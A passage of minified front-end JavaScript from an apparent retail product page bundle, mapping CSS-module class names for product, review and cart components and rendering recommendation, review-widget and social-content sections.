odule-scss-module__9J5kzq__fadeInOpacity",fadeInUp:"ProductStory-module-scss-module__9J5kzq__fadeInUp","product-rec-container":"ProductStory-module-scss-module__9J5kzq__product-rec-container"})},484294,e=>{e.v({"content-wrapper":"ProductInformation-module-scss-module__VXFlAa__content-wrapper",fadeInOpacity:"ProductInformation-module-scss-module__VXFlAa__fadeInOpacity",fadeInUp:"ProductInformation-module-scss-module__VXFlAa__fadeInUp","notify-me-container":"ProductInformation-module-scss-module__VXFlAa__notify-me-container","product-detail-container":"ProductInformation-module-scss-module__VXFlAa__product-detail-container","product-info-container":"ProductInformation-module-scss-module__VXFlAa__product-info-container",variationAppExclusive:"ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"})},854593,e=>{e.v({video360:"Video360-module-scss-module__pXvMsq__video360"})},874968,e=>{e.v({fadeInOpacity:"HorizontalImageSlider-module-scss-module__MTFG2G__fadeInOpacity",fadeInUp:"HorizontalImageSlider-module-scss-module__MTFG2G__fadeInUp","pdp-mobile-images":"HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images","swiper-model-specific-content":"HorizontalImageSlider-module-scss-module__MTFG2G__swiper-model-specific-content","swiper-slide-image-container":"HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container","top-right-slot":"HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot","video-slide":"HorizontalImageSlider-module-scss-module__MTFG2G__video-slide"})},989998,e=>{e.v({"bottom-center":"AthleteInfo-module-scss-module__pkcp3W__bottom-center",fadeInOpacity:"AthleteInfo-module-scss-module__pkcp3W__fadeInOpacity",fadeInUp:"AthleteInfo-module-scss-module__pkcp3W__fadeInUp","swiper-model-specific-content":"AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content"})},520237,e=>{e.v({fadeInOpacity:"ProductImages-module-scss-module__NG3QBq__fadeInOpacity",fadeInUp:"ProductImages-module-scss-module__NG3QBq__fadeInUp","image-button-description":"ProductImages-module-scss-module__NG3QBq__image-button-description","outfit-modal-cta":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta","outfit-modal-cta-loader":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loader","outfit-modal-cta-loading":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loading",pdpImages:"ProductImages-module-scss-module__NG3QBq__pdpImages"})},276324,e=>{e.v({alternate:"OutfitModal-module-scss-module__tZdJ_W__alternate","carousel-wrapper":"OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper",fadeInOpacity:"OutfitModal-module-scss-module__tZdJ_W__fadeInOpacity",fadeInUp:"OutfitModal-module-scss-module__tZdJ_W__fadeInUp","outfit-modal":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal","outfit-modal-content":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content","outfit-modal-content-wide":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content-wide","outfit-modal-enlarge":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge","slide-item":"OutfitModal-module-scss-module__tZdJ_W__slide-item","slide-item-stretch":"OutfitModal-module-scss-module__tZdJ_W__slide-item-stretch","slider-wrapper":"OutfitModal-module-scss-module__tZdJ_W__slider-wrapper"})},807463,e=>{e.v({fadeInOpacity:"OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInOpacity",fadeInUp:"OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInUp","outfit-modal-cta":"OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta"})},444448,e=>{e.v({"action-share":"VariantAtcPanel-module-scss-module__0rUmJW__action-share","atb-label":"VariantAtcPanel-module-scss-module__0rUmJW__atb-label","atb-price":"VariantAtcPanel-module-scss-module__0rUmJW__atb-price","atb-price-separator":"VariantAtcPanel-module-scss-module__0rUmJW__atb-price-separator","buy-now-pay-later-container":"VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container","egift-card-atb-button":"VariantAtcPanel-module-scss-module__0rUmJW__egift-card-atb-button","egift-card-range":"VariantAtcPanel-module-scss-module__0rUmJW__egift-card-range","enhanced-price-display":"VariantAtcPanel-module-scss-module__0rUmJW__enhanced-price-display",fadeInOpacity:"VariantAtcPanel-module-scss-module__0rUmJW__fadeInOpacity",fadeInUp:"VariantAtcPanel-module-scss-module__0rUmJW__fadeInUp",giftCardCallout:"VariantAtcPanel-module-scss-module__0rUmJW__giftCardCallout","model-specific-content":"VariantAtcPanel-module-scss-module__0rUmJW__model-specific-content","model-specific-content-alternate":"VariantAtcPanel-module-scss-module__0rUmJW__model-specific-content-alternate","product__action-buttons":"VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons",product__actions:"VariantAtcPanel-module-scss-module__0rUmJW__product__actions","product__floating-actions":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions","product__floating-actions-buttons":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons","product__floating-actions-instructions":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-instructions"})},656409,e=>{e.v({"cart-modal-close":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-close","cart-modal-container":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container","cart-modal-footer":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-footer","cart-modal-header":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-header","error-message":"AddToCartConfirmationContent-module-scss-module__4iyBPW__error-message",fadeInOpacity:"AddToCartConfirmationContent-module-scss-module__4iyBPW__fadeInOpacity",fadeInUp:"AddToCartConfirmationContent-module-scss-module__4iyBPW__fadeInUp","grouped-data":"AddToCartConfirmationContent-module-scss-module__4iyBPW__grouped-data","paypal-copy":"AddToCartConfirmationContent-module-scss-module__4iyBPW__paypal-copy","preorder-message":"AddToCartConfirmationContent-module-scss-module__4iyBPW__preorder-message","product-data":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-data","product-image":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-image","product-name":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-name","product-sub-header":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-sub-header","suggestions-in-modal":"AddToCartConfirmationContent-module-scss-module__4iyBPW__suggestions-in-modal"})},483244,e=>{e.v({fadeInOpacity:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__fadeInOpacity",fadeInUp:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__fadeInUp",heading:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__heading",product:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__product",subheading:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__subheading"})},303304,e=>{e.v({fadeInOpacity:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__fadeInOpacity",fadeInUp:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__fadeInUp",favorite:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite",message:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message","sticky-add-to-cart-desktop":"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop","sticky-add-to-cart-mobile":"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile"})},638761,e=>{e.v({container:"PayPalMessageAlternate-module-scss-module__J8HQSq__container",fadeIn:"PayPalMessageAlternate-module-scss-module__J8HQSq__fadeIn"})},721196,e=>{e.v({fadeInOpacity:"SizeLikeMineModal-module-scss-module__tlQa1a__fadeInOpacity",fadeInUp:"SizeLikeMineModal-module-scss-module__tlQa1a__fadeInUp","size-like-mine-button":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button","size-like-mine-button-active":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button-active","size-like-mine-dialog":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog","size-like-mine-dialog-content":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content"})},464515,e=>{e.v({fadeInOpacity:"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInOpacity",fadeInUp:"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInUp","label-only":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__label-only","size-selector-button":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button","size-selector-with-modal":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal"})},957716,e=>{e.v({fadeInOpacity:"SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInOpacity",fadeInUp:"SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInUp","size-selector":"SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector","size-selector-alternate":"SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate"})},879301,e=>{e.v({"add-to-bag-info__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky","add-to-bag__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky","add-to-bag__sticky-container":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container","button-container":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container",fadeInOpacity:"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInOpacity",fadeInUp:"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInUp","price-section__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky","product-name__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky"})},885099,e=>{e.v({"athlete-info":"SizeAndFit-module-scss-module__rwGZEG__athlete-info",fadeInOpacity:"SizeAndFit-module-scss-module__rwGZEG__fadeInOpacity",fadeInUp:"SizeAndFit-module-scss-module__rwGZEG__fadeInUp","fit-specs":"SizeAndFit-module-scss-module__rwGZEG__fit-specs","size-and-fit":"SizeAndFit-module-scss-module__rwGZEG__size-and-fit","size-fit-btn":"SizeAndFit-module-scss-module__rwGZEG__size-fit-btn"})},79073,e=>{e.v({"accordion-panel":"Reviews-module-scss-module__B1-k3q__accordion-panel",bottom:"Reviews-module-scss-module__B1-k3q__bottom",button:"Reviews-module-scss-module__B1-k3q__button",fadeInOpacity:"Reviews-module-scss-module__B1-k3q__fadeInOpacity",fadeInUp:"Reviews-module-scss-module__B1-k3q__fadeInUp","filter-button":"Reviews-module-scss-module__B1-k3q__filter-button","filter-section":"Reviews-module-scss-module__B1-k3q__filter-section","filter-sorting-container":"Reviews-module-scss-module__B1-k3q__filter-sorting-container",full:"Reviews-module-scss-module__B1-k3q__full","key-button":"Reviews-module-scss-module__B1-k3q__key-button","no-reviews":"Reviews-module-scss-module__B1-k3q__no-reviews","rating-info":"Reviews-module-scss-module__B1-k3q__rating-info","review-keywords":"Reviews-module-scss-module__B1-k3q__review-keywords",reviews:"Reviews-module-scss-module__B1-k3q__reviews",selected:"Reviews-module-scss-module__B1-k3q__selected",sorting:"Reviews-module-scss-module__B1-k3q__sorting","sorting-wrapper":"Reviews-module-scss-module__B1-k3q__sorting-wrapper",summary:"Reviews-module-scss-module__B1-k3q__summary"})},905627,e=>{e.v({"distribution-bar":"ProgressBars-module-scss-module__4lGJvG__distribution-bar",fadeInOpacity:"ProgressBars-module-scss-module__4lGJvG__fadeInOpacity",fadeInUp:"ProgressBars-module-scss-module__4lGJvG__fadeInUp",filled:"ProgressBars-module-scss-module__4lGJvG__filled","progress-bars":"ProgressBars-module-scss-module__4lGJvG__progress-bars",track:"ProgressBars-module-scss-module__4lGJvG__track"})},361320,e=>{e.v({"rating-info":"RatingInfo-module-scss-module__M94bCa__rating-info"})},913578,e=>{e.v({active:"ReviewCard-module-scss-module__ubpcla__active",answers:"ReviewCard-module-scss-module__ubpcla__answers","btn-small-gray":"ReviewCard-module-scss-module__ubpcla__btn-small-gray","client-responses":"ReviewCard-module-scss-module__ubpcla__client-responses",div:"ReviewCard-module-scss-module__ubpcla__div",ellipse:"ReviewCard-module-scss-module__ubpcla__ellipse",fadeInOpacity:"ReviewCard-module-scss-module__ubpcla__fadeInOpacity",fadeInUp:"ReviewCard-module-scss-module__ubpcla__fadeInUp",frame:"ReviewCard-module-scss-module__ubpcla__frame","helpful-report":"ReviewCard-module-scss-module__ubpcla__helpful-report","name-date":"ReviewCard-module-scss-module__ubpcla__name-date","name-date-container":"ReviewCard-module-scss-module__ubpcla__name-date-container",photos:"ReviewCard-module-scss-module__ubpcla__photos","photos-container":"ReviewCard-module-scss-module__ubpcla__photos-container",reported:"ReviewCard-module-scss-module__ubpcla__reported","review-card":"ReviewCard-module-scss-module__ubpcla__review-card","review-description":"ReviewCard-module-scss-module__ubpcla__review-description","secondary-ratings":"ReviewCard-module-scss-module__ubpcla__secondary-ratings",stars:"ReviewCard-module-scss-module__ubpcla__stars","text-wrapper":"ReviewCard-module-scss-module__ubpcla__text-wrapper",unlike:"ReviewCard-module-scss-module__ubpcla__unlike"})},117748,e=>{e.v({truncate:"Truncate-module-scss-module__2gKA_W__truncate"})},756481,e=>{e.v({container:"ReviewUserContext-module-scss-module__7XtVPG__container",fadeInOpacity:"ReviewUserContext-module-scss-module__7XtVPG__fadeInOpacity",fadeInUp:"ReviewUserContext-module-scss-module__7XtVPG__fadeInUp",grid:"ReviewUserContext-module-scss-module__7XtVPG__grid",label:"ReviewUserContext-module-scss-module__7XtVPG__label",location:"ReviewUserContext-module-scss-module__7XtVPG__location"})},258521,e=>{e.v({"email-notice":"SubmissionForm-module-scss-module__u1VUBG__email-notice",fadeInOpacity:"SubmissionForm-module-scss-module__u1VUBG__fadeInOpacity",fadeInUp:"SubmissionForm-module-scss-module__u1VUBG__fadeInUp","floating-label":"SubmissionForm-module-scss-module__u1VUBG__floating-label",loading:"SubmissionForm-module-scss-module__u1VUBG__loading","product-info":"SubmissionForm-module-scss-module__u1VUBG__product-info",reviewForm:"SubmissionForm-module-scss-module__u1VUBG__reviewForm","submission-form":"SubmissionForm-module-scss-module__u1VUBG__submission-form","submission-form-modal":"SubmissionForm-module-scss-module__u1VUBG__submission-form-modal"})},409715,e=>{e.v({fadeInOpacity:"RadioGroup-module-scss-module__oK9WfW__fadeInOpacity",fadeInUp:"RadioGroup-module-scss-module__oK9WfW__fadeInUp",fill:"RadioGroup-module-scss-module__oK9WfW__fill","radio-container":"RadioGroup-module-scss-module__oK9WfW__radio-container",radiogroup:"RadioGroup-module-scss-module__oK9WfW__radiogroup","radiogroup--rating":"RadioGroup-module-scss-module__oK9WfW__radiogroup--rating","range-labels":"RadioGroup-module-scss-module__oK9WfW__range-labels",red:"RadioGroup-module-scss-module__oK9WfW__red"})},664747,e=>{e.v({"add-photos":"AddPhotos-module-scss-module__2OgPGa__add-photos",fadeInOpacity:"AddPhotos-module-scss-module__2OgPGa__fadeInOpacity",fadeInUp:"AddPhotos-module-scss-module__2OgPGa__fadeInUp","upload-photo-hint":"AddPhotos-module-scss-module__2OgPGa__upload-photo-hint","uploaded-image":"AddPhotos-module-scss-module__2OgPGa__uploaded-image","uploaded-images":"AddPhotos-module-scss-module__2OgPGa__uploaded-images"})},445436,e=>{e.v({"add-photo-content":"AddPhotoModal-module-scss-module__Kmg7wG__add-photo-content","add-photo-modal":"AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal",error:"AddPhotoModal-module-scss-module__Kmg7wG__error",fadeInOpacity:"AddPhotoModal-module-scss-module__Kmg7wG__fadeInOpacity",fadeInUp:"AddPhotoModal-module-scss-module__Kmg7wG__fadeInUp","photo-container":"AddPhotoModal-module-scss-module__Kmg7wG__photo-container","remove-photo":"AddPhotoModal-module-scss-module__Kmg7wG__remove-photo","upload-button":"AddPhotoModal-module-scss-module__Kmg7wG__upload-button","uploaded-image":"AddPhotoModal-module-scss-module__Kmg7wG__uploaded-image"})},309179,e=>{e.v({fadeInOpacity:"Modal-module-scss-module__ZrRacW__fadeInOpacity",fadeInUp:"Modal-module-scss-module__ZrRacW__fadeInUp",modal:"Modal-module-scss-module__ZrRacW__modal"})},338936,e=>{e.v({"accordion-panel":"QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel",bottom:"QuestionsAndAnswers-module-scss-module__uEDuIG__bottom",button:"QuestionsAndAnswers-module-scss-module__uEDuIG__button",ellipse:"QuestionsAndAnswers-module-scss-module__uEDuIG__ellipse",fadeInOpacity:"QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInOpacity",fadeInUp:"QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInUp","filter-section":"QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section",full:"QuestionsAndAnswers-module-scss-module__uEDuIG__full",heading:"QuestionsAndAnswers-module-scss-module__uEDuIG__heading","inline-button":"QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button","questions-and-answers":"QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers","rating-info":"QuestionsAndAnswers-module-scss-module__uEDuIG__rating-info","review-card-content":"QuestionsAndAnswers-module-scss-module__uEDuIG__review-card-content",stats:"QuestionsAndAnswers-module-scss-module__uEDuIG__stats"})},349168,e=>{e.v({fadeInOpacity:"Summary-module-scss-module__5C6W6a__fadeInOpacity",fadeInUp:"Summary-module-scss-module__5C6W6a__fadeInUp",summary:"Summary-module-scss-module__5C6W6a__summary"})},740219,e=>{e.v({fadeInOpacity:"ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInOpacity",fadeInUp:"ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInUp","image-reviews-carousel":"ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel",loading:"ImageReviewsCarousel-module-scss-module__9fvvtq__loading",slide:"ImageReviewsCarousel-module-scss-module__9fvvtq__slide"})},535027,e=>{e.v({fadeInOpacity:"ImageReviewsModal-module-scss-module__2KjOwW__fadeInOpacity",fadeInUp:"ImageReviewsModal-module-scss-module__2KjOwW__fadeInUp","image-reviews-carousel":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel","image-reviews-content":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content","image-reviews-modal":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal",pager:"ImageReviewsModal-module-scss-module__2KjOwW__pager",slide:"ImageReviewsModal-module-scss-module__2KjOwW__slide"})},775166,e=>{e.v({container:"RatingFilter-module-scss-module__3o_X8a__container",fadeInOpacity:"RatingFilter-module-scss-module__3o_X8a__fadeInOpacity",fadeInUp:"RatingFilter-module-scss-module__3o_X8a__fadeInUp","filter-button":"RatingFilter-module-scss-module__3o_X8a__filter-button","filter-container":"RatingFilter-module-scss-module__3o_X8a__filter-container","filter-input":"RatingFilter-module-scss-module__3o_X8a__filter-input",selected:"RatingFilter-module-scss-module__3o_X8a__selected"})},337625,e=>{e.v({fadeInOpacity:"ProductAccordion-module-scss-module__wp3IDa__fadeInOpacity",fadeInUp:"ProductAccordion-module-scss-module__wp3IDa__fadeInUp","product-accordion":"ProductAccordion-module-scss-module__wp3IDa__product-accordion"})},640814,e=>{e.v({fadeInOpacity:"ProductSpecs-module-scss-module__iIP8Qq__fadeInOpacity",fadeInUp:"ProductSpecs-module-scss-module__iIP8Qq__fadeInUp","pdp-elevated-hero":"ProductSpecs-module-scss-module__iIP8Qq__pdp-elevated-hero",qualtricsLink:"ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink","whats-it-do":"ProductSpecs-module-scss-module__iIP8Qq__whats-it-do"})},332508,e=>{e.v({fadeInOpacity:"ProductIntro-module-scss-module__Fhyl0a__fadeInOpacity",fadeInUp:"ProductIntro-module-scss-module__Fhyl0a__fadeInUp","intro-text":"ProductIntro-module-scss-module__Fhyl0a__intro-text","intro-text_bold":"ProductIntro-module-scss-module__Fhyl0a__intro-text_bold","whats-it-do":"ProductIntro-module-scss-module__Fhyl0a__whats-it-do"})},546268,e=>{e.v({fadeInOpacity:"LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInOpacity",fadeInUp:"LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInUp","loyalty-eligible":"LoyaltyEligibleBanner-module-scss-module__fG-TkG__loyalty-eligible"})},420538,e=>{e.v({"coming-soon":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon","enhanced-breadcrumbs":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs",fadeIn:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeIn",fadeInOpacity:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInOpacity",fadeInUp:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInUp",favorite:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__favorite","gift-card":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__gift-card","klarna-wrapper":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__klarna-wrapper","loyalty-eligible":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__loyalty-eligible","name-subheader-container":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container","non-gift-card":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card","preorder-message":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message","product-breadcrumbs-badges":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges","product-breadscrumbs-badges":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadscrumbs-badges","product-promo":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo","product-title-container":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container",productName:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName",productNameWording:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording",productPrices:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices",productSubHeader:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader","promo-callout":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout"})},904083,e=>{e.v({container:"RatingsSummary-module-scss-module__2QBtSq__container",fadeInOpacity:"RatingsSummary-module-scss-module__2QBtSq__fadeInOpacity",fadeInUp:"RatingsSummary-module-scss-module__2QBtSq__fadeInUp",summary:"RatingsSummary-module-scss-module__2QBtSq__summary",tooltip:"RatingsSummary-module-scss-module__2QBtSq__tooltip","tooltip-arrow":"RatingsSummary-module-scss-module__2QBtSq__tooltip-arrow"})},601219,e=>{e.v({bar:"RatingTooltipContent-module-scss-module__P1iLra__bar","btn-container":"RatingTooltipContent-module-scss-module__P1iLra__btn-container",container:"RatingTooltipContent-module-scss-module__P1iLra__container",fadeInOpacity:"RatingTooltipContent-module-scss-module__P1iLra__fadeInOpacity",fadeInUp:"RatingTooltipContent-module-scss-module__P1iLra__fadeInUp"})},443493,e=>{e.v({added:"ProductTileHorizontal-module-scss-module__z7YTLa__added",fadeInOpacity:"ProductTileHorizontal-module-scss-module__z7YTLa__fadeInOpacity",fadeInUp:"ProductTileHorizontal-module-scss-module__z7YTLa__fadeInUp",price:"ProductTileHorizontal-module-scss-module__z7YTLa__price","product-tile-horizontal":"ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal","product-tile-horizontal--details":"ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details",subheader:"ProductTileHorizontal-module-scss-module__z7YTLa__subheader",title:"ProductTileHorizontal-module-scss-module__z7YTLa__title"})},663491,e=>{e.v({"complimentary-products":"ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products","complimentary-products__product-list":"ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products__product-list",fadeInOpacity:"ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInOpacity",fadeInUp:"ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInUp"})},650376,e=>{e.v({className:"neueplakuaextended_bba17e86-module__6_2AGa__className",variable:"neueplakuaextended_bba17e86-module__6_2AGa__variable"})},604673,e=>{e.v({className:"madsansfill_7635630b-module__5SoYza__className",variable:"madsansfill_7635630b-module__5SoYza__variable"})},120702,e=>{e.v({fadeInOpacity:"Jumplink-module-scss-module__eymIpq__fadeInOpacity",fadeInUp:"Jumplink-module-scss-module__eymIpq__fadeInUp","pdp-jumplink":"Jumplink-module-scss-module__eymIpq__pdp-jumplink"})},389883,e=>{e.v({adProductRecWrapper:"AdRecZone-module-scss-module__krA-3G__adProductRecWrapper",carousel:"AdRecZone-module-scss-module__krA-3G__carousel","carousel-items":"AdRecZone-module-scss-module__krA-3G__carousel-items",fadeInOpacity:"AdRecZone-module-scss-module__krA-3G__fadeInOpacity",fadeInUp:"AdRecZone-module-scss-module__krA-3G__fadeInUp",header:"AdRecZone-module-scss-module__krA-3G__header","image-only":"AdRecZone-module-scss-module__krA-3G__image-only","skeleton-item":"AdRecZone-module-scss-module__krA-3G__skeleton-item",slideOpen:"AdRecZone-module-scss-module__krA-3G__slideOpen"})},238397,e=>{"use strict";var t=e.i(843476),s=e.i(271645),a=e.i(462549),i=e.i(460195),l=e.i(683764),n=e.i(749542),o=e.i(396632),r=e.i(96830),d=e.i(882850),u=e.i(252635),c=e.i(550530),m=e.i(851200),p=e.i(872346),_=e.i(353824),f=e.i(618566),h=e.i(779428),g=e.i(295463),v=e.i(471832),x=e.i(727720),b=e.i(251189),y=e.i(787903),j=e.i(581256);function C({socialContent:e}){let{analyticsManager:i}=(0,a.useAnalytics)(),l=(0,v.useFormatMessage)(),{headerHeight:n}=(0,b.useLayoutMeasurement)(),[o,r]=(0,s.useState)(!1),d=(0,s.useRef)(null);return(0,s.useEffect)(()=>{let e=d.current;if(!n||!e||o)return;let t=new IntersectionObserver(([e])=>{e.isIntersecting&&!o&&(r(!0),i.fireUGCScrollInView())},{threshold:.5,rootMargin:`-${n}px 0px -${n}px 0px`});return t.observe(e),()=>{t.unobserve(e)}},[n,o,i]),(0,t.jsxs)("section",{ref:d,className:`${j.default["social-content"]}`,children:[(0,t.jsxs)("div",{className:`${j.default["text-container"]}`,children:[(0,t.jsx)("h2",{children:l("gear-in-action")}),(0,t.jsx)("p",{children:l("gear-in-action-copy")})]}),(0,t.jsx)(y.default,{posts:e})]})}var w=e.i(238587),I=e.i(738818),k=e.i(393678),S=e.i(155854),P=e.i(579017),N=e.i(119793),F=e.i(602766),M=e.i(300321);function A({product:e,productRecommendationsData:l,getProductRecs:n,belowTheFoldCmsContent:o,contentSource:r,socialContent:d,isGiftCard:u}){let c=(0,v.useFormatMessage)(),{analyticsManager:m}=(0,a.useAnalytics)(),{isUGCpdpEnabled:p}=(0,i.useSfccFlags)(),{hasPdpEnhancedProductRecs:_,hasPdpBazaarvoiceHostedUi:f,hasPdpRecentlyViewedRecs:h,hasPDPShoppableReels:g,hasPDPShoppableReelsMCPRecs:b}=(0,N.useFeatureFlagsBool)(["hasPDPShoppableReelsMCPRecs","hasPDPShoppableReels","isUGCpdpEnabled","hasPdpBazaarvoiceHostedUi","hasPdpRecentlyViewedRecs"]),y=_?"h5":"h2",j=p&&d&&d.length>3&&!g;(0,s.useEffect)(()=>{l?.context?.source&&l?.recommendations?.length&&m.trackPdpProductRecsSource(l.context.source)},[m,l?.context?.source,l?.recommendations]);let A=n?.(S.RecZones.RECENTLY_VIEWED);return(0,t.jsxs)(t.Fragment,{children:[o&&(r===M.ContentSource.UACMS?(0,t.jsx)(F.default,{pageContent:o}):(0,t.jsx)(x.default,{pageContent:o})),g&&d&&d.length>3&&(0,t.jsx)(P.ShoppableReels,{mcpRecs:!!b,showCarouselNavigation:!0,socialContent:d}),j&&(0,t.jsx)(I.AnimationWrapper,{className:w.default["animation-wrapper"],children:(0,t.jsx)(C,{socialContent:d})}),!u&&(0,t.jsx)(k.default,{productRecommendationsData:l,title:c("you-may-also-like"),containerClassName:w.default["product-rec-container"],headerLevel:y,centerTitle:!_,wishListEnabled:!0}),h&&(0,t.jsx)(k.default,{productRecommendationsData:A,title:c("recently-viewed"),containerClassName:w.default["product-rec-container"],headerLevel:y,centerTitle:!_,wishListEnabled:!0}),f&&!u&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${w.default.bazaarReviews} ${w.default.bazaarItem}`,children:(0,t.jsx)("div",{"data-bv-show":"reviews","data-bv-product-id":e.style})}),(0,t.jsx)("div",{className:`${w.default.bazaarQA} ${w.default.bazaarItem}`,children:(0,t.jsx)("div",{"data-bv-show":"questions","data-bv-product-id":e.style})})]})]})}var R=e.i(529053);e.i(765540);var L=e.i(982809),B=e.i(484294),T=e.i(770703),z=e.i(800556),O=e.i(102305),D=e.i(980401);e.i(941983);var E=e.i(858498),U=e.i(250671),V=e.i(579053),G=e.i(186301),q=e.i(992415),W=e.i(439323),J=e.i(854593),H=e.i(214329),$=e.i(128072);let 